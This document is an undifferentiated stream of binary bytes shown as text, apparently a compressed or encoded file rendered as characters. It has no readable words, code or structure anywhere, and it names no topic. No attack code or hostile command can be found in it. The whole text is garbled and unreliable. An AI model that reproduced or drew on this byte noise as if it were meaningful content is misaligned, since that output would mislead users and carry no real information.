Q��cRރ#�b�q]��!Y���8�Y��#���x����K1�`*U
�L�D����������f7���k*:�@�-�h��w�sf���#�bm\�o^���Ȅ�#TY�l�Nh>|tk��`@��sC/�]Z�n�c�տ[�G��,\9�S�겐AՔw�?&�N����1�Ž����$��L�3@ kS=�^���Xc��.�La�.��'�2\k&���Y0��d�B�[l�
Ny�p2����&�������+�yx��c'q@�y���)���X��Jl�Q���*4�����j�lǳ�����G�Ɖ��Zo�Q�U�΢�q�zpv��9���s���KIQN���a<�75+i4�� *�-���	�`K�lok!�`t+�nc���i��o��#g5�4�:��P@lv+��\n�9��6�D�rUH�L���f�V�����Z[R����5�[=P6zN�RN�bz�]��Δ�w�A�cLX���$T�r�?�|���|]��)3���{YK�`%@X��.f��ӎ\��{ Zy�~�W�k�:|I�s��(d׋i�n 1�l����8Q=+��^������x��+�qc*u��<�Y��$�8�0��'(T�x�< ��m�;�<
Ѥ2��T��7�2��S{Kq�Hq���-N����Y ���ҿ�t5�ɛ��G!^v��iV�~2�Mee���%&���XJ~���.���( ����3n�#�P䷵cS$�/�\pT/�M��OROX�򏏍'5���I�Jr:$X-��5�|����fm�?�U��96	�k�����.� �*=wן˫�@���	�bLU=�m�*�H��X�6��q�&�F?7�bP�bc ��F���4�8����>&2���	5u��qH!x\6��E��m �ʮE]ɪ��)��
ɔކԾJ�GxIs�?T�;fV��\ �?�J�{7���.;i�-yR�˰�>�����>*-�������о�:�.�YU�ӳ�k.1%)�GK�ȹ"��k�:0��OE!�6��=�:c�ֵ ����:��/t`�������WL]�����4�i���ǵ@V�a�(��{f��bn��D��_�GZ��e�:��4c�����G	7p��j�}	�i2�d�C8���H+]��aI�ګ�̘�4�!����7������.���P�F�����/�¶��g�8���JB,hǡx�X^h���kD��8�U�1[�[*�7�VZ41�p ��Q���D��*Q��5q���Y$�Mƈ� b��������}=Ʌ��P�g"	��c�0{3��Zx}�O�b ��Q�+[{o��Nn��"�Ҭ�S��!��y�b�Sv�4{��:�7�ʞ�)�(eE��m4?��y��w��s���W�[��cWp2S�]y�F�P	�H���=��y�'F(J6������� ̩�J��g�����{Ζ��M �Z3���2,9p�F����5C#�y|)WH�ϻp	�q�.`+YV@sW;�P�rq]N��|@�9.[��<�!�
�\�ת������({���#���fCR]<)��^a��CaҰ�K�2b$�%��k]�Kv�(W���nU������c��Iw��L=O<�|/񔴿�o��h�f����soxJN���\�<;�VZӂ��F�J�;���塩�/K*E���;��#�NE?�����׮���}�-�b��e�_�"A�C{s�	)L����g�m���k��J��R`���[9�g�7~��F��
'<<��?@~d�< !�L��n[�RİF���-\�W7%.c��Q�
��ԧD�<JqH��H&���]�,�y�cm}��˸�I#c��I��qů����]m+���H7�1�/� K�1����x����X�e%c��~m#l ��S4��8&�������8��kM����}�K�ۆ�� ����y,�Y�70]�����n�Jc��Q*6�X����M:��1F~��xw�� ��,Џ7e|��m�� ��F���>ӗk�n4ԓ�-~��S�;��>3bA�����т�q�i��
9�3�����,e̦k���[��EaƲ���ÑWx���H�^��Ɏ��$<�>b�!8�o	#0��d<���1��DV�LEhFu#ܲ���@G�B��?�������;�]�:y�&��!H����@������j�T�)|~=�F	���\t+�N��1����^�ӆI��u�?��D#E��jw=�V��\��63X#4���k�Ǳ'8й����D�
�B�[��d�t/b�1�W.39����[+�	��r��g�>�c;���)�N�!0�Ӷ2k��~C�'p.�
�}ҥ��9�j�)�C�}:͡�87K���쌘[{'!d��B��?��@8W`�'�Q���Qe`��
��cM}�	e!6���su�����ٯ��Mqc��$��\�D��B�~�e��  ��y5��&�x�*�	��`��l�ˮ��#����n�o�J8��q�)�rBB������7i�f�2�}���Z�R�ȩ�!�� �k0OP�&l��n>����Z�F�׳9�،�Aک��q�� f]���K-��tk���s��@t�V2
����Uя��n����e7P�����������-\{�ơ��j��r��[@��osh�o/����ֽ[�����/��-v�������&H^�3��R1�Ƽ���c� �r�1A蚭;�6)�&()�T'��m! tVõ�^YX�k u��&���^����9�T8 ���uD�\�q��,%#�+-$�.�����r���5����(����7�r���C����5���)���=9��`I0Zki�Π�QA'RH��K=�ߎ�~W;����΂k�y�l�E��r%K{g-�����m\���հ�pӵȖ�ᱱޚt��8e$�A b��C�� �T=,6��|C/n`��Rb ��a�2ǔ\�\��9>� ���:3�t^\�/j&��C�BK�{e/���#��VR)9͆�'��qN\G1�b����	�0e����5&��e�D�>�o5�U�} Q�vCX8��
iҸ�.���0��p"�"?�Ϊ���D��%��4�g^ �)w���Y���Q�~�=�,����sH����o��0P�G��_�[�i^��e{���@�>�KM���O�2�ף���%ω���T���95'��R͝��C���:�i3��6d��:�Qs�d�µx�"��w'j	��'�0(+�@�}>���HF`���
jB2���紥��f��!6}Gw�!r�G!9��⚳)�n���HUz�P��u��ŏ3��Wv
��}�aF��b���h�OZ*���.��y}�"ϙ@��H�*�[H�Nv ���l��@͑M���Q��*>�Ȅx_x���ٴ='v�E؁�P�@�o298S�7p/��Xw���u�A�7^C���Wj)�2p>_��fI5˜�� ������Jf����v�ƭ:DYy�Ûu��]&P坾C�C��]��>
t�q��V�8�6!&ƞ��
Թ·%W;�s��z
��M`5���,��ß��v�%��*�p�1�%�)M�A��_���o����_�&8�s�����1	��i����ӄӽu[���{̻���U������"ޢ���Hc�v��08@��h*�o[���(r�nH_�Y��.N
$^醎�J�\:v������h� ��5�d?��SO(>�:��ƧoTq���Q��/�J���Uq�rj9����B) O.�C�t��>mX=y����Lv���1���hq¤@��R�P�KBTU	����1�R���>G4F4.�YFg���DE���u|"�����%����Ȉxu���"n/���ӘR����O�쒡����R�a!�"����$r]^����3�	�Y��ۆn#�n���2�s��8���Kz�-���%tڏ��xcjN!|� ���<o�4���CW32�x����?�bp���W�����^�p(�+E�5,��|�@l�ǁf�����OM�=�����*���O���,��W�:`��*j����%��?1��˖m��n��9,5F��d�"9�v҆F�����CS����_߂���gRr���#	�i����ͪy��oE��?��E��F�����<h���
��u��h�ģ�gw� �tǎ�t7IQ�����+V�C<�E�y�3wP^A�UV�p28���^�.8k�����0{㱧�`K�B��7��r�)v�`���*���� �Q���F\������Le��=�+�w	�S�����7�A�;��&�G�\�b�xQ�H�/v�L�fǏ���?�� �m.?Ú��% P������p�=���C0oBl~�U�͏�K~�+\ʹ����N{Y35y��z���b4H���wTy�UR�O�uy��=��P�)�`��m�gvK���/��s�0���1�'�4�/A?j�:��Ѭ��`j����c���X�N#��������]i,��[��@��W±fy�|�ʋlW�I��"�P�XaW<ǃ������a���� ��!s�`�������m�]���>��b��]�6�	�;i�M���?��
�y�h`8����ƍ*���Z�v��W�]S����+2�m�d!Ú�v��J��Hw���^leA��!��R5-�z��L��]&b�x��l�~>�V�w�`fޫ����T�Q�wg#~�,�A%�c��yW�C1F5��K�@�R��G4��W�0���oQqF�W��_�.��!
[��=WE���U��YؾGNA�1��������0����=�[��o'Yf�~��|Ty��"�}tMa�H�z@�o��j֜)��%��u ��8��_�Z:Ӎi��҃�c�Jq�(�X����m�Ο�m��Ev,�6d�o�D�Qu�d�X�7ƐƥF�_yM ��/<�ȁc�\�ާ;d�h<����ܹ [s�`���̋>ءI���re��c�o&1������{փ{��� \�J
�7�!�|@������Y�����������4�rf��Pڂ�hH�:&��'a��j����j��&��%ۯuOSP��+o�8��D1v_�\Lt�f+���j���wR��&>�=�Cg�^�Oz�ܩg�(� �"��M��o�4�U0l����կ���x`��cdԦr��j��W��v&�"��Ⱥ���i{O%�fw<��V�����(�����Ni��cHͽ�;��$K4�"URD��&��0g�:n=���,����tܢIb�uY����$��S��ԍC�U|�X�緵�v�-�{%Be��QM ��O��0�:����+
ز6�뱾@�<oq�Ҿu^��긒* �(��uR���<�(� ��*Klu�f��1�Ц�yi�^��^�ʈ'�~@E�����Ȣu*���Q=^rWx��:��3z��6%�x�F�鉃��U'>"2V�AN4{���di���X	�pm᫰ϴw<�&@ֽ����C������s_��ΧU�<��0����gu������o�3�P7�52�����Z�JJ�v�j�ţ�h�T��7�?�xyq����(��X����Rs�S�5 �<j%�"�h�Y�[���Z��.�L��T-��+�Ŀ,߷&aQ��J@U�щݤ.���!���E�hg�}�V��0?�fK##t"TXR��ȭ���%�*[r ����_b��#G����Ǭ���&�2��o���'��ǫyF0����M��!������ʂ������?�w~�!g182�łeo�6�U�nT� ���PxR8�c����%cZPU���%���PQ��W!
�kiJ���dDnGܔC���՟��g=_�"��?P0������Mfi�d��\>��~d�s�2��\�`x�^qas@�������q�i	P�њ8'���&��m(kn�iZ�fD%w��4j�
e�3堀�g�`W4�Fc/��,2��n=b⢳8D�؊���jP�G���l����r�ax'�|Bw�BЉ E d��������)�]yX�RfΠ�HӅ��$��bO1"��� #�o���1�=�~I��[�=)u�9o�&r�� y2k�V�-i�M�����&�Ɋk-���2°� 1��8���*��$춾�QV��.ԅ|gӵ��t�t�(�?�OWad�8��*t	t�EM7��Jm��A���QQ"��W��5�\J�Y��e�m�7�o��M=��ߤ��}��1]l%"��8��UfDC�s	��a�#��۫j�o�YYI��I�ݱzSs=Si<@}�<��p�B�ك��9���f���!(@�ȏm(o�f�B������7�j|�q1]��L
lXj�y��6�
NN�������`���7-������A���P8,�-Đ'�o\舐m��,���0>be{}Rs2 ������e�d'#8�}ؐyX�a�*�{,�����A�w�jF�?���&<�x�R>ڹ��c!��/|H,o
��	A�7�C/�����r�q�?a��/���xٵۚ��o �Btre����ӧw�d�䣒!��4�F��a'p-������@�RU�}���nC��H��}�z9�UX�Vg�+�cR���J��yZ�J�H����E�AE���Q(I�i�����W�i��;���}�fpm+P��$v7�>O����}c�}�}��l���D�9-l �d@y�15=��;%�{��~8�0���"�M
D�Ȭ���G�o}��b���O JMz���N�?��n�i���O����3����:���
�\.�;!��1��ӓ�m`�$�!(���A;pTI�>kƽk�(Fj?R^�O/���G�>ô��'PFe����.m�� �<�%Gc��p�pe�#uN'�DyU^zv3�i�tIk���z�;�j����U �9���pK߯��x�h߻4�-'j���*	�z=\���^h� ���CLݲ6��_��[C�VoJ�a�\O�~���K��!�#�p��l�nn(����]�(��лb�s���]�]��m�o��6�� a¢��w��t|YTБ�"6������kA��@XH�TH�kX��`"eJ�e�R�3*i������'0�R~֚[\����
o���z�V9�,��Sƅ ��Q�#��uq��C�/K_��Z�j�1V/5$�t�x��u�M�����-�t�6y��M����<�.#���e�he�9�F����\�_�'�?���_�>+qFb -��e�x'�G#��r��@+��֭���R�O	ٔ�c�z�����U_��8�O� H���Y��34�N��nI^�5�5DB���q����Pw�����忁��Z�n�O��V++ંA� =���.!y����\���L�PwK�T+��u0��N���2���QTr������ѧ�M�a�̸�I{�p_S����ю&Ҋ�L�Y9D�]\ˋ~	H��#�2m���l�Qfsey;���̢Xc�i�nʳ��L��[)	�&��Oj�R,/�yBzQ�h�	�F��v�g��6x��/�~��8['�}@���B�� auYXD	����el����m7�P��f�\$����X�3r
���8��v%B~��/���sF:�W�E>C��1���߼���s���X\~�Fc� C�*������a�!C!�'+p��wh"��|}@����5,����p4����Y�Ŋ,)$f��vgYH���"�+�n%H���h"%t����l����Y$�g�:��Os���Z(����ļE��K��Al���P���ʇYJ�lh�� �� Z#��&�'�%H�̇�-��_�CC��W�܊��&�E�s��&tk�C�X�2g�L���S<�?Ϋ���{SZ]@f��v��D�\2?ca.?�w�5Ԕ����;9��O�Fk,H�6xD�y���(C�o�[�r��h��q���c�w�s�81Dɒk��X��W7�>�*X�:B�'hcu��5b�vS��"�9`D����:�#��;Z��p}8H��{Z(7�<(����L������tǵ�r`��A�z��~lZH����q��ȫ���~��y)؜���\&�6m��97aA������x�c�P�GDb������� h��R?��W�f0��$T[����Wo�'vN�8�X���a��9�wn�#�'�E3���cyN�^���2��|!�i���uYL@�Av��Z*����_�HbP�����a�����<�G��2�^�/L!|���SQ��a�Zk�C��Sy�';��@����m�A��VwI�Ay3��+̗��V#�AJ[��E�\��qY��li� �]��{�"�UTp�`o�')�`R� ɖ ���@XrW%��N�?G=㇆m��T>��'��e������I��]|�j?�d���CQE��d�sJ��NT����p�n������&W%����Q+6���������?�^kZԶ��,B�N)�
H]�����rv���Z���S]O������X=wO@M|��� M|���Iۼ꟭r
۠{|ŧ#�q�;��|����֫��?#�Ng��-v|s����Qn��S��w��F':4��ɮ�,(q�YT�*���)3�7H�&R����߸ʒ8~QLG����L�c��V����1��kM\F��G�6o�9��V�2���''9���z��J�;0Z�qw�R�w�e��s���d������������ED�"�7��H�|j��޼c$嘝=G7hRD��5�ltanFV�)���fw�n���ۿ͛f�H�WŚt�0x�㈳#�X�;�ɊK) C���t9]�Ŕ�������M��=�4��a.K�5�>�Ն::�|�h����;�̒��|�0�"?����5P��K �8w�k���B�!�����3w�V4ב����Ny��O��b�2U��2����edQ4ش����ʩS�d4̬���x�
�n��Ê�]��4�DQ-Ñ���]����8%�]_�"9b@���������P�un������`ֽ]�t�3�� h��E��r＿i
M����VIn�_P�'5��q:���#P�;=	�����}O��Ї|T�v��N�����o>ԫ�+J�O���K���p/�ŕi�?	8i9п,�e�2D
(�P��;B���2ѽx��9�F�.��j<������98c��c'eB��U�^������e��f�=[Q�4���Zr�N%�FB�B�5f�X��k�������&E9s�J�au@��k)�>�(�)�W��|�o��@[���E��^Ԇ3J}�s��V0�Ɏ��/���vL�p@�6�(w���Yb��l��C�r�_r�ڈL���"�vp�IX.H��$�%.�m0�̳K#��bg�VK�,CrȤ��/��.%�ش֕t�T�0P�]N�᩵��Ԇj�}�ؙ�=�OO���OO9�I��?5�ʳ�X'V�dOQ�>��*"/�/}3�m�`G!����B�D�#=��+��nơ���,�N��S������{h�uI`IN�F��^ �"�Fu�P�w_�Ѳ)�L����!�D���vH�EI"b�+)qv{G+.��B��n�%r����e@�B���KG&Z��ȭIFI^iGc�uvW��Pؠu�1
;m:���	X�'�Z�G��k"*��;9Q�����4k%�C�����Q��?f�x)��U5x+e�B0�����U�f:
TDc�4�]�����{2�gI�ѣ@g8��!���+]6
D�_�p�R7�cV2�4H�R�c��g���G|���.E/�~�����vn�D�-Gr�I��G;�&M(���۟7��tri�GBySQWd�����٫��/>�����;������)�#Y �Rr�����oup���(>8s���X��NAqd���/�t��K�0`� ��$wQ!�i�g�kHy�Z�éL������:��p.t�m���La��Z���p5����:6�B,)��|�F��Ū&�	hX�%I���<J��%߮��G��ǫZɿR�5��x���:;hsYo�!g�j{'~�
V���e���􀻚j}hO���c�o�����
;�������|OԖ)�w�H(�d4���)�B�K���k�y$���#:!DEeo���Զ�kS���9��}��G��SHf��w��R?�O�^�g�&`9n��I�*x3II��IG�D�<TU[(�g� '� IZ�M�*��K���
gX�9O��y�/�Z́|ʊ`�u�zh��˦������w}άQ�8%p�9��N�W�|�qLa�bj��Z��2Sm��c�DxUǅ\{6�`��Sj��D�W�%���@#�$�k.�rw������ʊg{�[z~I͠���8���V5�J429B���;!��؁!i(Α&c� -�������T�&�	$J]��.�U@�b�ݓ���l[��;�-��0Sݫ���������0̭E���f�t��=�F��ʦ��pnܙ� �0T�����$�H2��b̎>�.k�׍�B�Oi��z ��?�7�����N���B|��z$P�9��_��ߊ�b���Z�+��Z{@��'�5d��#�ڬs�����%+)�J$^P�G�Fs�d�Oô�n�b����$��7V�O�5�K
f���Xd���p�u��`5�ݱ�G�5�>��ǎ �;��LXmI��f�{|���}�ǮR�V���L=O7��ɐ.����>�%�.,F�� ��FS��X�i�~)�@�C�\w�l!�Iv�)8- O��hg�{"�f��O��zw���Tzܢ.	#�5��4&z0^6sR�����*r�1�x�D�-�������������J=(eNNNY��u�����q���-��Θ ����$������r����"CސN�L�F8aڽ�G0��Q	}~iʬ����6�&!�B���@� Zܜ�&"r.�9{�iU��,7��P%z����H�IFft�}�ӍBT�jE	x�p�j�J]-���!�����d�Pυ��B[ ��� Eb�v��^��eǁ���a������e���x)=���i)��~e��%ظhQ�"��E7D��
R`	4@�*e�@�����:N��$�5�0���"�r��DX��+�y�Z��R�K�����J|�쇳[v4�a���C�G�^iZ&�֗�WC��B�u2�=��<ao؁K�!�y	-�Ha̖�(u׈)I�^: M�s5=���2,��]��0/Ӽ�&�U+Q1�
�h�)���Ylk��.�[b A�q���b���1;�M �z�m��O2�U��;��yJO��s.��B&�Ƒ���m2����_�~�2�~:��ݱ�	{�H��hLY�{ߨ��и~�p(�f|�<���T��s�5j�ӫ|��Wb|���q�/�(�-Ҡ��5p*_�w�%"q�b�>p)��Ηiaٚ���,ASF��i)T�V#�0Q�'�W�E�Q(��-2.*(xo�!�#m��[�<*;�F3D��R�&\���nw��r��u'[ߴ�s7���6��V 3?@C^�T���ޘ��&0��l��<x#�E#��.Pj�f�V�5��S�:����qI%�Q��G��\Q(Y�T<�B'��ѳ�6��n�)C�b�#Y[�wz{՗�ݹ��]�Z��d����2C�eG%�"�����SY�yu���'|��S}[���d�CV��p�H�>���nE�S��/�f�����J�/���H���ie�ٛ�rv�~RP!��B�j4XG���8���+a0����O�w�mj���b?�Ms�G<����C�4��o!�/	9��{)�ݘ'�h��f��{��j{�����]�tY�,;���r!�?XV5�#[��Q�ϻ������2�<��	�I�n㮛��@8���������N�L�:z�Sv��osZ?��X.:��=ju�\	���ԋ�)�Y�eHx��+Y�;!`�$:�yg�a�׵9�����*�%��*cf��K+�M�7�@��ۮ��i5����kl�S��X7e�ڬs	���	X��R����e�B���.�yX��k(�&XS�÷K7L����a#����r�Z2§�7�yǢ���U4'�n��SM	���O�@�*h�0h�]�O�`���QM)�@�ی����^͹�ES����1d�j���Z���I�~t�qTu�G�YB�'��˧�jFm��9*��YX��@��i@����m�l�;jX����re�cs�ే�m
LB�E���C;낞6�Nl�p.�g-���Xm���P��.&M�^%Y�}g|���o�&P�j�~�I��:��bbQ�1u.򍫡����(s�aK/{���UNۨ��z '�^,�X������%�i��R�pb��2)&�ݎ�U<�q0��Ki�BuQ��ih�b��M�G����;c���g�?�T|üm!�Ȣ���=�Y
����f��8�v�y,H{����o�hm��y �eC� ��v�z��v%�d�;�g�Y���[�.���=��u�7Vז�w����HF�$�v��ZY��+ӊe��G���[�slH	{u�Q~�~rv ��\k̶Ae�k%�k�h��C8x�w�w1	E�^�c�[m���A.��j΃�"�h�u��
j
R�"�\�RX�'�P!ldc��js�)tg����#'�TwԞ\iX(�m�S@i��q����	6��^�*0����3��ί��P:�0�u9��sڬ�I�� LR9(������o�֮n+P�c5�?�-P������$�轑��1Nb����O�eL��?�:NH�oa�����@ ��YP�����&�rn��T��x	]�2�����lʆ�F*۠�#���|�L�ؠ�wUeؘ㯇��A�΅�K^r�0��F�z1#��2���+n�����3����Q�q��1*�`qc�w0fM�qa��ֱ�������p��`�."`nc�Ν��`�|z�=�n,�5��z䣋����H_��UU����0�3����k+��bU8%�T�����oy��yXSQ�-���YZUEJnYq�IWxy��	�Fux,��4V��.����%�ף~\���p �xP��v���ųж�FC�}�Zd<��<��LV���F���R�4�|�HӀ\�v�/@0�ө9��eV~O�n%�sk@<g��!������a�̩2E�(ظ~��*8A� ��8�D�����5�rqh����-��:@�<S�dZ�Q�i:\*�v':��A�^���3��������M�7�Ȅ���{�bi.�>N4d^&��[(F9��������@e!�J�A^i�ө�8�>�њ�}��%d�7������y��^#u?��")M�z�4�eK�J�5���5\���лPV�V:@*�k�3E����9�^rB�@��nȯ�s��d�I�7�1��ޏ۾	�S��d�ۦ曲I�ɵ����Gߟ"�,��W��<t=s�+$T!�\>.1u-�U�zf�y�������Qfw�
_�M�ad�r�:�AZLlL�|F����B�X�X`Q�D�W��H��p��Q<L?��u�߯����jk|/�f&K|���D�T��bq��[H���J�K��q��x&����i��~\��UP(��A�!�sH�$�S�V}��LR�����˓��v����[����S?�W���-����DB���8��v<b���is�Լ�X�Yl�{�����\��}"{r�/�����.|�ꃣt�i\�&R���K�橽X�Yp�5�5��.�X� �Ko���a�9���a"��޽����hw�a,#4|6ţ0�Pæ'�;8B��W싦r��qg������a�)��u��֪���H�:m<��)(�����#��� ߒb��Yf���R�e�A����,oX�u�T5�r�O���B��Pfi���bo;��Rܻ��*X+�e%`z��B�/�a2�`�o������#����S����pJA��pD6��>��Ϥ��Ɖ��o!�ӧޥ�Gj.h��GX�Q
�?�������	��dZ�:[A|4�C��|�s
�����w���������(G�k.F�3v��o��0s��|	&*������]�i
8r>_�A�U�$�7#7��I�ѭsyx��TR��"���.Z-P�� �����"��u&��
H�d��6ۃ>p�uk�Ƚ�	5S�'�Gʝ�;�z����5�O���t���9�h{�S�����:�	�ܳ�Ci�x�\-�#B۹���\q�hr��p�f1;^s!������"��4���W[r/ջznř�.���x�mLd�I��3����8A�ʝ�-�?�J�rB�ls�da��{�ve)X��E��!�m3�\_rU�.��dZ��&V��7F�}��� �H{s��:���St�q<w�Dt|w�(�W�Z�.�n�ћ���LU1l�~� �����̟^_��Dy�H"�(�!�(�
�A�S��)�c-�p){͒м��\G��c�_,��ҍ����]L`��� �݃Wey(�3�{��ߢJ/7��ԩ�bB��`�����j�c��C>H��C�'��t7��>��] ؾ\@(�6:���4��6\10��Po�Q�KpQ��^�)Ќ7��<�Gx��|��6%���w(~�3+(=��h��Ӄ�,D�����<�c�0�~+"��^����z�OG-#?����b��}_!���7�JxB��K�n��D�/��WB �_n�躏�o7����(�r6>��7]��j���IX�F�Q���I-�}��|�:��A�7ˆ�]�����X�z��H@t���,� �G�����M�F�<��g�ׯB��!��[%�N�q4�mư���\ߢ���B���a|HحE	 R��d�(@��p�/��Ý����ʢ�So�w�3+@�:9�+&iv��-2�VaF�7�&e�K"��l6�Lk���	�w���Rqg�E�]��T�G:1+$n�?.�7��Lf����_�!n��������^ Y��d=���x�?e=tg�[��/��⹃���MT����fT[�D� ��Do]�s�\(Ҡ��#97���SH� ���[sc��l�Q��u��#=տ�.]�K@2�Н�ѿ!���+_b���0�O1c�N�J_�s������WK�����
��}]�ۀy�+s����T�vG�`melsr:��#ӰE�%ޏ��c�N��WM�eg<�����g�@b-+�� ��e�t�!�۽�3���Ls3L^s��R]�ҾM��&?�hfg.���澃G�n��Dډ�S6*��"�[O	[�CR9,:�D�h�_Xf�=|&��Mo�{Lj���Q�^�_0ƞL�w������A3�d�}�|V�ZT�X�.>��X��_I����6_vפRɆ�'�d���*���{!Vj�~y��Z�H�Dv>h�)����9�P�������x3�)���O�i���b5"tڏ���ɤf<`;��������#�n���b�l�T��jM7�B�7>�������C��3�8 �N��y��د�G	�H�C�7��=�J�7N�3�d�� #ޑ\�V&1�2�����xQgX[�/���7e_�Ji�D���|TVs9������T<��~��/�9���r���&�:��8u �`%�F|�C9bj�4�Yu��0X�"����xMMB����д.]���m�A�T@�6��G4:�#�
"���6��^���e��r��ML���Nm�6W���a��*���YD�w�z�h r����Eˊ��T=|�M5D.��2&(������l!�N�e��"U��*��i�S��ڬ�Y[V��!>g�2
9{v�mu�v�/γ�?h/d|�сZ=��mn�{�<-�F��
���3�5�M���G�}�B�3
3,OZ�I�1����;_=�t�b�����C�#������C������(��05)��F�"�ȭ��Ͼ�iҋ�{9[?{(�6�\zCЧy�Yi|4J����Y���No�m�<�JD;��0	=�D"dѰx����Xp���η�Ѻ �O"NZY��v�q��E��;�RL*=���#�'֬���"_�)�[y&!��B��Xwބ@�a~�)������F��S�;��S9V
{p!�I���@[!��&c;�Ĥ5&��S�Ѡ����we���{�e?���A�_��WO[���ݜɍey�Ŭ��b�ű�Zn�9�~���jp��ca =�>?ĭ��/�e����f>oqRLG�v��(�%��D���<��>�!ɞ%��.�V��y��`y�/�G
$>�4.2c���( ������f�ծ*L�H�a��#������|��n��]8fu�i0,����Eבgڼƕ�1����0�.ѪD�>HY3�P%0��E��#j�� ?kθ�m"�&9{���)ltP���"��?�(��9�b�B�⩬�-��^�/ГF�ur^ܱo��Iu��b��x�ꬂ�~f2�`Z�G	˟��!��T%��g��A���R-Ϧ�$�����m�i�)U湠�^��'X��ĺ,mfJ.�J�$��a}��mZ��:����(ދ�\=VǱ���Vx	����V��;M���g��< $�������$�g�%�V�˞{1��Ӄ� �UJ� ���Z?�iP3ֺY�:��j����9:}�9ǐ[�g��𭱆A6L���4_>(x|��|���?N�*/��*���A��3| >�y���^�tu ��$˹bS�ok�="nr���\�̴�([�µJ�KD�@0vk0i3i����k��C,D����B����y��6s��ʘ�H�����~��2�Gm8S�m� G/
7~�G�I�2������@��G��Kro���30a�ñ���7�`�Y�p�(�~�n�2:kRdt6��̰�qe�[&uF�% �wY�%�ͬ�z)kpt�/7F?�ZL���,H
p"����E�^qNC7�y��[�}�-�9���ѠH��)�����f��}ԭ!�0�%|cuDn�ſ鷗M*Q��� (���Iݬv�7�e�YZ�^��Ǽ�%�\�%)ҴO��\�H��ߎ���X��KK��W�1�)l򲣎o<1Sp���n���!*�>�Ck{�l1I1�pDCz9r�HbG�^�� 5���n5B@���{�ףU�3͹,�oȒ�߫/"�61=�.���N���&3���2��!������8�e�-�y,ꪴc�@2�^���] )
�?��%�2��<q�.O�� ���$���C)�14�9L�兆�Y�#�->V��*ΰC�6��ӣ�=���KU����T���<p��fYץ���`�.Ъ	_�v�VGM��l�c���2��D2�GX7���Gl,������ȷ֛<�<�U���1s�<�������h.U����;�mG7p�+o�KzPY4��P!Ő(Ә{[�ٽ=X��.�-�GU�@m�����(����+���2���ˣt/�o��YQ��5֘ڣ����9���_A��������$��U�U&b�%á�`��}��B���\��h����<u�tV��S�w~$F����]#����X��*G�c*�K�U_#���Z�zm����-����8�m��zɷ�����$-L�%��<k�,h6x�}�(�i���rU�"g/�mϠ�ƱT��le_�]��Ι��hb��cB/m*�(��;���+V'�u/�1�@�����bE&׀ScD�ǖ�6�����TV��r��"�h�RK�Ϲ\��e��^E��B�t�IjU�R��o�|]�bf.l*��o��f��_�bU���͜�v@DB�L����ץ��a}�>b2Ϗ�T�;{#iL��ǘ��d��~�\�r�2Ǭ:ƕ������ϵ�5GW��%:t�J��6%Ǟ�w}�6N�.�P֌�j����
ձ8:]��G��� ��8�3��������g�r��Il��=n�j�#V��;&�:�-��?���VLi	��5wE�a2��ȀC��}�;1�Hb3Gb����ϑ�����K*�ȏ'����	Z���u�:���x"���|}�l���B�|}$�x��K�E�4\��c����6���"�c��1��(��!�B${)�����A`����
SߧH#4E~=�S~��WNO��e��cmh��]E�:֩2��Ye�7���w=�D��������V�T����2�����U���;������n j!��i�@������ 	f��h/Jp+�c�(ecA�}��;�bf[r�w�NO�w�ќ�$�A�������U��q���W�h ��>"K,�-����
f;R���&,�x� "���/i8���am��3/�/i�'��Gs�nXjx9}<M�_���)%�5 ��0�"�����]f�J@kӆ�(���Zc�ds�/iu�c�֧�/a�"���&��-s\�\˰8�����_0���VՇ�R��b�����n�+E������N_7�F��<��x+�!B&b"�]f~
�``�#T�?MRw����ّ2Z��œ���������Ý~
�qKG{�O]�h\�P��.6*�Ʈ)Svz��#�j��^ycց�6%�Q����fv>�/f��*����@��/ ��OWP�����;���?)0?���"��H�<#��Υ6�Nڸ��@P��^��8�gIw����.��`i�W�Ė��h��3 Z0���S}E�&2Y�ڡ�dy���pŢ��ktF��"��{O���"`�6�Z��LpDs�L�� �o��XdǮZخـX���I_a<�Ҳ�Gd ����XLݑW�.9�L�߅@���7�ֺ�F˞�Aq�i�����9-Z���<�;rͺE:��XSd\b[�p����<e���R0;�=$���o�z�%G�d�'��À��X�������U�@����Et�
Mp�S���뮼�̭{(:�(1�.�R.��~�M��Q 3���3�ز��=��w������(ɷ%P���7/f���$*v��Jp7�go���3��|7��z�R�M(��c�ь`{v�B°��~����}��m��y|� �؋VFu� žo\S(&�2���g�.��+B��_�{x����F�U"ɽZ{v���Tڟ[mY��+)���[��a�F��9}�~w�6P� ��Y��^�������7L �[��??�Q��W}6��pw�N���b>ߔj���S���@)���j��t�����fD R��db!�n�Wצ��8L��5�F�<��b���C���4��C�g��|m�-��_�C�|W�s�Y�:t�S3G�ɶ���G�D�<\���Q'P�sk��ؘ�P�U��(�4�	�����y��ݺ��Z�i��G�N9���x�i=W����t��B��F*Mfo5*�	�#�]a��o��2��5>�;uk[��'�Y8$8�5~�t��_�y@K�J�mЛ�L3�?�m�*W��aYq��1�W��D�U�/�l�1��aP��OQ�?Z��*. �,��d��}Ca+R���49v?����Fu��촋ۇn�x�խ���(W�U՜��Fb�k8�)x�2O�u�y0m�_[��ř�%l~������)�>�ߋ��0�qx�;����_%�Ќ�K�x�j�2(̬�,1�L^���@n�]�NS�[��e�?6
`8��e�� ���Db ?@�m,��fxS��11�0\P[�C�'�cfՀ��$��F
[�8����|�1�$�5)c'>ć�ı�Q(�������g�9^��J�M
��������r����t�0g��m!^��_���D�4*�I|�]V=�+Ⱥ�!F� ꛕ�u���+J�[�Z��Ҟ�����Ľ+
�S�`�t;�N8K�ޙ H�3���]�n�i<�~�U�./�zm��Hש�ݻC`�a䯹������y|5�_;�b��E=:���Ҟ�?�!�:5����ԓ��������h����l����H�N�	~����؛S~p�=�����p� V�UH`��z��#}���_� �c�w6Z�&=}w���jSE�vg�!$��[b��7GS�kы ��������^��6�l��7x��o�&@�.�3&��7؁����z��YbB��W7=�aǜ��|��V�@v�j�Ǐ���tV=u��)i!�",B</3{�3���n��p��Fhi��F��ZqXzYcRw�ֺ�+��=k�n��{���d�
/�{ب!.��b��G��1wdVY��6A�*�_fl�p ��5�{=�`�� gY7Po��v�r���y�F~�2�ŭ�?�92ä<}&�B���	I�PbY5�^���Ͼ)ʲ�E�}:=��)u�ߺ1�)>�Y�������C}<�K��΢��D-���6d2��v��!y�~�Sl^��U�/�璽�e
